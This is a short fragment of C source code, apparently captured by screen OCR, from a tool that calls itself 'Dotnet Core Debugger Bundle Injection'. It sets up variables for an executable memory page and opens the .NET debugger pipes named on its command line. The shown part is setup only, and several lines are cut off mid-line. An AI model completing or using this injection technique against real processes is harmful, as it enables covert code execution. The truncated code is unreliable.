
  struct DebuggerIPCControlBlockTransport dcb;
  unsigned char *output;
  unsigned char *dft;
  int offset;
  int dftOffset;
  int bundlefd;
  int bundleSize;
  unsigned long long rwxPageAddr;
  printf("Dotnet Core Debugger Bundle Injection 
  if (argc != 4) {
    printf("Usage: %s in-pipe out-pipe process-n
    printf("Example: %s \"$TMPDIR/clr-debug-pipe
    return 10;
  }
  wr = open(argv[1], O_WRONLY);